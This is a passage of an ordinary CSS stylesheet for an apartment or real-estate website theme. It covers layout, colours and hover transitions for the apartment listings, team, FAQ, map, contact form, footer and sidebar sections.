    bottom:0;
    width:100%;
    height:100%;
    opacity:0;
    background-color: #24262d;
    -webkit-transform-origin:bottom;
    -ms-transform-origin:bottom;
    transform-origin:bottom;
    -webkit-transform:scaleY(0);
    -ms-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transition:all 300ms ease 100ms;
    -ms-transition:all 300ms ease 100ms;
    transition:all 300ms ease 100ms;	
}

.apartment-block .inner-box:hover .info-box:before{
    opacity:1;
    -webkit-transform:scaleY(1);
    -ms-transform:scaleY(1);
    transform:scaleY(1);
}

.apartment-block .info-box h4{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 30px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-block .info-box h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .info-box h4 a{
    color: #ffffff;
}

.apartment-block .info-box .read-more{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/*** 

====================================================================
        Apartment Detail
====================================================================

***/

.apartment-detail{
    position: relative;
    padding: 120px 0 105px;
}

.apartment-detail .upper-box{
    position: relative;
}

.apartment-detail .slide-item{ 
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 80px 60px 60px;
}

.apartment-detail .upper-box .image{ 
    position: relative;
    margin-bottom: 0;
}

.apartment-detail .upper-box .image img{
    display: block;
    width: 100%;
    height: auto;
} 

.apartment-detail .upper-box .apartment-info{
    position: relative;
    float: right;
    background-color: #ffffff;
    padding: 50px 80px 45px;
    max-width: 370px;
    width: 100%;
    -webkit-transform:translateX(-50px);
    -ms-transform:translateX(-50px);
    transform:translateX(-50px);
    -webkit-transition:all 1000ms ease 100ms;
    -ms-transition:all 1000ms ease 100ms;
    transition:all 1000ms ease 100ms;
}

.apartment-detail .upper-box .active .apartment-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}


.apartment-detail .upper-box .apartment-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.apartment-detail .upper-box .apartment-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.apartment-detail .upper-box .apartment-info h5{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.apartment-detail .upper-box .features-list{
    position: relative;
    margin-bottom: 20px;
}

.apartment-detail .upper-box .features-list li{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-detail .owl-nav{
    display: none;
}

.apartment-detail .owl-dots{
    position: absolute;
    bottom: 55px;
    left: 0;
    width: 100%;
    text-align: center;
}

.apartment-detail .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-detail .owl-dot.active,
.apartment-detail .owl-dot:hover{
    border: 6px solid #ffffff;
}

.apartment-detail .lower-content{
    position: relative;
    padding: 55px 0 0;
} 

.apartment-detail .lower-content .sec-title{
    margin-bottom: 40px;
}

.apartment-detail .lower-content p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

/*** 

====================================================================
        Newsletter Section
====================================================================

***/

.newsletter-section{
    position:relative;
    padding:120px 0px 70px;
    z-index: 1;
    border-bottom: 1px solid #f7f5f1;
}

.newsletter-section .title-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .title-column .inner-column{
    position: relative;
}

.newsletter-section .title-column .sec-title{
    margin-bottom: 0;
}

.newsletter-section .form-column{
    position: relative;
    margin-bottom: 50px;
}

.newsletter-section .form-column .inner-column{
    position: relative;
}

/*Subscribe Form*/

.subscribe-form .form-group{
    position:relative;
    display:block;
    margin:0px;
    width:100%;
    padding-right:240px;
}

.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="tel"],
.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group textarea{
    position:relative;
    display:block;
    width:100%;
    line-height:25px;
    height:85px;
    font-size:18px;
    color:#6c6d70;
    font-weight: 500;
    background:#ffffff;
    padding:25px 40px;
    background-color:#f7f5f1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.subscribe-form .form-group input::placeholder {
    color:#6c6d70; 
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
    position:absolute;
    right:0px;
    top:0px;
    height: 85px;
    color:#ffffff;
    font-size:18px;
    cursor:pointer;
    width: 210px;
    text-align: center;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform:uppercase;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
        Team Section
====================================================================

***/

.team-section{
    position: relative;
    padding: 120px 0 70px;
}

.team-block{
    position: relative;
    margin-bottom: 50px;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-block .image-box{
    position: relative;
}

.team-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-block .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image-box .image img{
    opacity: .70;
}

.team-block .info-box{
    position: relative;
    padding: 25px 0 0;
}

.team-block .info-box h6{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.team-block .info-box h6 a{
    color: #24262d;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .designation{
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 1.2em;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    margin-bottom: 15px;
}

.team-block .info-box .social-links{
    position: relative;
}

.team-block .info-box .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-block .info-box .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .info-box .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        Team Single
====================================================================

***/

.team-single{
    position: relative;
    padding: 120px 0 0;
}

.team-block .inner-box{
    position: relative;
    text-align: center;
}

.team-single .image-column{
    position: relative;
}

.team-single .image-column .image-box{
    position: relative;
}

.team-single .image-box{
    position: relative;
}

.team-single .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.team-single .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .image-box:hover .image img{
    opacity: .70;
}

.team-single .content-column{
    position: relative;
}

.team-single .content-column .inner-column{
    position: relative;
    padding-left: 70px;
}

.team-single .content-column .info-box{
    position: relative;
    margin-bottom: 40px;
}

.team-single .info-box .name{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 3px;
}

.team-single .info-box .designation{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.team-single .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.team-single .social-links{
    position: relative;
}

.team-single .social-links li{
    position: relative;
    display: inline-block;
    margin: 0 5px;
}

.team-single .social-links li a{
    position: relative;
    display: inline-block;
    height: 52px;
    width: 52px;
    font-size: 14px;
    color: #6c6d70;
    line-height: 52px;
    background-color: #f7f5f1;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        FAQ's Section
====================================================================

***/

.faqs-section{
    position: relative;
    padding: 120px 0 70px;
    background-color: #f7f5f1;
}

.faqs-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.faqs-section .image-column .inner-column{
    position: relative;
    padding-right: 35px;
}

.faqs-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.faqs-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.default-accordion-box{
    position: relative;
}

.default-accordion-box .block {
    position: relative;
    margin-bottom: 10px;
}

.default-accordion-box .block:last-child{
    margin-bottom: 0;
}

.default-accordion-box .block .acc-btn{
    position:relative;
    font-size:18px;
    line-height:22px;
    color:#24262d;
    font-weight:600;
    cursor:pointer;
    padding:30px 40px;
    background-color: #ffffff;
    padding-right: 100px;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn:before{
    position:absolute;
    right: 40px;
    top:30px;
    font-size: 14px;
    font-weight: 700;
    color: #6c6d70;
    line-height: 22px;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn.active{
    position: relative;
    background-color: #24262d;
    color: #ffffff;
}

.default-accordion-box .block .acc-btn.active:before{
    content: "\f068";
}

.default-accordion-box .block .acc-content{
    position:relative;
    display:none;
}

.default-accordion-box .block .content{
    position:relative;
    padding: 35px 40px 25px;
}

.default-accordion-box .block .acc-content.current{ 
    display: block;
}

.default-accordion-box .block .content .text{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Fluid Section One
====================================================================

***/

.fluid-section-one{
    position: relative;
    background-color: #24262d;
}

.fluid-section-one .outer-container{
    position: relative;
}

.fluid-section-one .image-column{
    position: absolute;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
}

.fluid-section-one .image-column .image-box{
    position: relative;
    display: none;
}

.fluid-section-one .image-column .image-box img{
    display: block;
    width: 100%;
    height: auto;
}

.fluid-section-one .feature-column{
    position: relative;
    float: right;
    width: 50%;
}

.fluid-section-one .feature-column .inner-column{
    position: relative;
    max-width: 	600px;
    width: 100%;
    float: left;
    padding: 110px 35px 80px 100px;
}

.fluid-section-one .feature-column .sec-title{
    margin-bottom: 35px;
}

.fluid-section-one .feature-column .sec-title h2{
    line-height: 1.2em;
}

.fluid-section-one .feature-column .text-content{
    position:relative;
    font-size:18px;
    line-height: 1.7em;
    color: #fff;
    font-weight:500;
    margin-bottom:50px;
}

.feature-block{
    position: relative;
    margin-bottom: 40px;
}

.feature-block .inner-box{
    position: relative;
    display: block;
}

.feature-block .icon{
    position: relative;
    display: block;
    font-size: 40px;
    line-height: 1em;
    color: #ffffff;
    margin-bottom: 20px;
    font-weight: 400;
}

.feature-block h6{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.map-section{
    position: relative;
    padding: 120px 0;
}

.map-section .map-outer{
    position: relative;
}

.map-section .map-canvas{
    position: relative;
    height: 530px;
    width: 100%;
}

.map-section .contact-info{
    position: absolute;
    right: 60px;
    top: 80px;
    background-color: #ffffff;
    padding: 60px 80px 45px;
    max-width: 370px;
    width: 100%;
    z-index: 99;
}

.map-section .contact-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.map-section .contact-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.map-section .contact-info li{
    position: relative;
    margin-bottom: 30px;
}

.map-section .contact-info li span{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 1em;
    color: #24262d;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.map-section .contact-info li p{
    display: block;
    font-size: 18px;
    line-height: 24px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.map-section .contact-info li a{
    color: #6c6d70;
}

.map-section .contact-info li a:hover{
    text-decoration:underline;	
}

/*** 

====================================================================
        Contact Map Section
====================================================================

***/

.neighbour-section{
    position: relative;
}

.neighbour-section .upper-box{
    position: relative;
    padding: 80px 0;
    background-color: #f7f5f1;
}

.neighbour-section .upper-box .sec-title{
    margin-bottom: 0;
}

.neighbour-section .map-outer{
    position: relative;
    background-color: #24262d;
    padding: 120px 0;
}

.neighbour-section .map-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.map-canvas{
    position: relative;
}

.map-data{
    text-align:center;
    font-size:14px;
    font-weight:400;
    line-height:1.8em;
}

.map-data a{
    display: block;
}

.map-data h6{
    font-size:16px;
    font-weight:700;
    text-align:center;
    margin-bottom:5px;
    color:#121212;
}

.neighbour-section .clicker-box{
    position: relative;
    float: right;
    max-width: 500px;
    width: 100%;
    background-color: #ffffff;
    margin-top: 20px;
    padding: 50px 20px;
    z-index: 99;	
}

.neighbour-section .clicker-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top: -18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.neighbour-section .clicker-box:after {
    position: absolute;
    right: 0;
    top: -18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.near-by-clicker{
    position: relative;
    max-width: 350px;
    margin:0 auto;
    max-height:385px;
    overflow-y:auto;
}

.neighbour-section .mCSB_inside > .mCSB_container{
    margin-right:0px;
    padding-right:30px;	
}

.neighbour-section .mCSB_scrollTools .mCSB_draggerRail{
    background:#ffffff;	
}

.near-by-clicker .block {
    position: relative;
    padding: 25px 0;
    border-bottom: 1px solid #f8f6f2;
}

.near-by-clicker .block:last-child{
    margin-bottom: 0;
    border-bottom:none;
    padding-bottom:17px;
}

.near-by-clicker .block .acc-btn{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    cursor: pointer;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .icon{
    position:absolute;
    right: 0px;
    top:0px;
    font-size: 14px;
    color: #9a9ca2;
    text-align: center;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .acc-btn.active .icon:before{
    content: "\f068";
}

.near-by-clicker .block .acc-content{
    position:relative;
    display:none;
}

.near-by-clicker .block .content{
    position:relative;
    padding-top:7px;
}

.near-by-clicker .block .acc-content.current{ 
    display: block;
}

.near-by-clicker .block .content .title{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.near-by-clicker .block .content .distance{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer{
    position: absolute;
    left: 0;
    top: 0;
    width: 66.6%;
    height: 100%;
}

.neighbour-section .place-outer .place-holder{
    position: absolute;
    z-index: 101;
}

.neighbour-section .place-outer .place-holder .place-mark{
    position: relative;
    display: inline-block;
    border: 6px solid rgba(255,255,255,0.10);
    cursor:pointer;
}

.neighbour-section .place-outer .place-holder.active .place-mark{
    border: 6px solid rgba(222,158,83,0.10);
}

.neighbour-section .place-outer .place-holder .place-mark span{
    position: relative;
    display: block;
    height: 8px;
    width: 8px;
    background-color: #ffffff;
}
.neighbour-section .place-outer .place-holder .place-info{
    position: absolute;
    left: -28px;
    bottom: 70%;
    margin-bottom: 40px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.neighbour-section .place-outer .place-holder.active .place-info{
    opacity: 1;
    bottom: 100%;
    visibility: visible;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
    position: relative;
    padding: 20px 40px 40px;
    min-width: 300px;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #de9e53;
    border-right: 21px solid transparent;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .title{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.neighbour-section .place-outer .place-holder .place-info .text{
    display: block;
    font-size: 17px;
    color: #ffffff;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 20px;
}

.neighbour-section .place-outer .place-holder .place-info .distance{
    display: block;
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer .place-holder .place-info:before{
    position: absolute;
    bottom: -19px;
    left: 28px;
    border-right: 31px solid transparent;
    border-top: 22px solid #de9e53;
    content: "";
}

.neighbour-section .place-outer .place-1{
    position: absolute;
    left: 13%;
    top: 10%;
}

.neighbour-section .place-outer .place-2{
    position: absolute;
    left: 49%;
    top: 18%;
}

.neighbour-section .place-outer .place-3{
    position: absolute;
    right: 25%;
    top: 36%;
}

.neighbour-section .place-outer .place-4{
    position: absolute;
    left: 42%;
    top: 68%;
}

.neighbour-section .place-outer .place-5{
    position: absolute;
    left: 22%;
    top: 83%;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.contact-section{
    position: relative;
    padding: 0 0 120px;
}

.contact-section .contact-form{
    position: relative;
    max-width: 770px;
    margin: 0 auto;
}

.contact-form .row{
    margin: 0 -5px;
}

.contact-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.contact-form .form-group:last-child{
    margin-bottom: 0;
}

.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="email"],
.contact-form .form-group textarea,
.contact-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.contact-form .form-group textarea{
    height: 215px;
    resize: none;
}

.contact-form .form-group input[type="submit"],
.contact-form .form-group button{
    padding: 19px 60px;
}

.contact-form ::-webkit-input-placeholder{color: #6c6d70;}

.contact-form ::-moz-input-placeholder{color: #6c6d70;}

.contact-form ::-ms-input-placeholder{color: #6c6d70;}

.contact-form label.error{
    color: #ff0000;
    text-transform: uppercase;
}

/*** 

====================================================================
        Main Footer
====================================================================

***/

.main-footer{
    position:relative;
    background-color:#24262d;
}

.main-footer .footer-widget{
    position:relative;
    margin-bottom:0px;
}

.main-footer .widgets-section{
    position:relative;
    padding:120px 0px 20px;
}

.main-footer .widgets-section:before{
    position: absolute;
    left: 100%;
    top: 0;
    height: 1000%;
    width: 1000%;
    content: "";
    background-color: #1d1f25;
    margin-left: -400px;
}

.main-footer .footer-widget .widget-title{
    position:relative;
    font-size:22px;
    color:#ffffff;
    font-weight:700;
    line-height:1.2em;
    margin-bottom:35px;
    text-transform:uppercase;
    letter-spacing: 0.08em;
}

.main-footer .contact-widget{
    position: relative;
    margin-bottom: 45px;
}

.main-footer .contact-info-list{
    position: relative;
    margin-top: -8px;
}

.main-footer .contact-info-list li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .contact-info-list li strong{
    color: #ffffff;
    display: block;
    font-weight: 700;
}

.main-footer .contact-info-list li a{
    color: #9a9ca2;
}

/* Agent Widget */
.main-footer .agent-widget{
    position: relative;
}

.main-footer .agent-block{
    position: relative;
    margin-top: 35px;
}

.main-footer .agent-block .agent-info{
    position: relative;
    padding-left: 160px;
    height: 125px;
    margin-bottom: 15px;
}

.main-footer .agent-block .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
}

.main-footer .agent-block .thumb img{
    width: 100%;
    display: block;
}

.main-footer .agent-block .name{
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
}

.main-footer .agent-block .designation{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info{
    position: relative;
}

.main-footer .agent-widget .contact-info li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info li a{
    color: #fff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .agent-widget .contact-info li a:hover{
    color: #ffffff;
}

/* Map Widget */
.main-footer .map-widget{
    position: relative;
    max-width: 710px;
}

.main-footer .map-outer{
    position: relative;
    background-color: #313339;
}

.main-footer .map-canvas{
    height: 200px;
    width: 100%;
}

.request-form{
    position: relative;
    z-index: 1;
}

.request-form .form-group{
    position:relative;
    margin-bottom:10px;
}

.request-form .form-group:last-child{
    margin-bottom: 0;
}

.request-form .ui-selectmenu-button.ui-button,
.request-form .form-group input[type="text"],
.request-form .form-group input[type="email"],
.request-form .form-group input[type="tel"],
.request-form .form-group input[type="url"],
.request-form .form-group textarea,
.request-form .form-group select{
    position: relative;
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 31px;
    color: #ffffff;
    font-weight: 500;
    height: 65px;
    padding: 15px 26px;
    background-color: transparent;
    border: 2px solid #272930;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.request-form ::-webkit-input-placeholder{color: #9a9ca2;}
.request-form ::-moz-input-placeholder{color: #9a9ca2;}
.request-form ::-ms-input-placeholder{color: #9a9ca2;}
.request-form .form-group textarea{
    height: 195px;
    resize: none;
    margin-bottom: 5px;
}

.request-form .form-group input[type=submit],
.request-form .form-group button{
    padding: 19px 60px;
}

.request-form label.error{
    color: #ff0000;
    margin-top: 5px;
}

.main-footer .form-widget{
    position: relative;
    padding-left: 30px;
}

/* Footer Bottom */
.main-footer .footer-bottom{
    position:relative;
}

.main-footer .footer-bottom .auto-container{
    position: relative;
}

.main-footer .footer-bottom .auto-container:before{
    position: absolute;
    top: 0;
    right: 100%;
    width: 1000%;
    height: 100%;
    background-color: #1d1f25;
    content: "";
    margin-right: -15px;
}

.main-footer .footer-bottom .inner-container{
    position: relative;
    background-color: #1d1f25;
    max-width: 690px;
    width: 100%;
    padding:35px 0px;
    padding-right: 40px;
    margin-right: 20px;
}

.main-footer .footer-bottom .inner-container:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #1d1f25;
    content: "";
}

.main-footer .footer-bottom .inner-container:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0;
    width: 21px;
    background-color: #1d1f25;
    content: "";
}

.main-footer .footer-bottom .copyright{
    position:relative;
    float: left;
    font-size:14px;
    color:#fff;
    line-height: 30px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-footer .footer-bottom .copyright a{
    color:rgba(255,255,255,0.70);
    display: inline-block;
}

.main-footer .footer-bottom .copyright a:hover{
    text-decoration: underline;
}

.main-footer .footer-bottom .social-links{
    position:relative;
    float: right;
}

.main-footer .footer-bottom .social-links li{
    position:relative;
    margin-left:30px;
    display:inline-block;
}

.main-footer .footer-bottom .social-links li:first-child{
    margin-left: 0;
}

.main-footer .footer-bottom .social-links li a{
    position:relative;
    font-size: 16px;
    color: #ffffff;
    line-height: 30px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

/*** 

====================================================================
        Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
    position:relative;
    padding:120px 0px 70px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
    margin-bottom:50px;
}

.sidebar-widget{
    position:relative;
    margin-bottom:30px;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

.sidebar-widget .widget-content{
    position: relative;
    border: 2px solid #f7f5f1;
    padding: 35px;
}

.sidebar-widget .widget-content:before{
    position: absolute;
    right: -7px;
    top: 0;
    height: 20px;
    width: 20px;
    border-left: 2px solid #f7f5f1;
    background-color: #ffffff;
    content: "";
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform-origin: top left;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

/* Sidebar Title */

.sidebar-title{
    position: relative;
    display: block;
    font-size: 21px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom:25px;
}

/*Search Box Widget*/

.sidebar .search-box{
    position: relative;
    background-color: #24262d;
    padding: 5px 25px 25px;
    margin-top: 20px;
}

.sidebar .search-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #24262d;
    content: "";
}

.sidebar .search-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #24262d;
    border-right: 21px solid transparent;
    content: "";
}

.sidebar .search-box .form-group{
    position:relative;
    margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
    position:relative;
    display:block;
    font-size:18px;
    line-height:30px;
    width:100%;
    height:50px;
    color:#ffffff;
    font-weight: 500;
    background:#24262d;
    padding:10px 50px 10px 25px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
    position:absolute;
    right: 25px;
    top: 0;
    height:50px;
    display:block;
    font-size:16px;
    line-height:100%;
    font-weight:normal;
    background:#24262d;
}

/*Post Widget*/

.sidebar .widget_posts-widget .post{
    position:relative;
    margin-bottom: 55px;
}

.sidebar .widget_posts-widget .post:last-child{
    margin-bottom: 0;
}

.sidebar .widget_posts-widget .post .post-inner{
    position:relative;
    padding-left:80px;
    min-height:60px;
}

.sidebar .widget_posts-widget .post .post-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width:60px;
}

.sidebar .widget_posts-widget .post .post-thumb img{
    display:block;
    width:100%;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post .text{
    position:relative;
    font-size:16px;
    line-height:24px;
    font-weight:500;
    color:#6c6d70;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.sidebar .widget_posts-widget .post .text a{
    color:#6c6d70;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post a:hover{
    color:#e3ac6d;
}

.sidebar .widget_posts-widget .post-info{
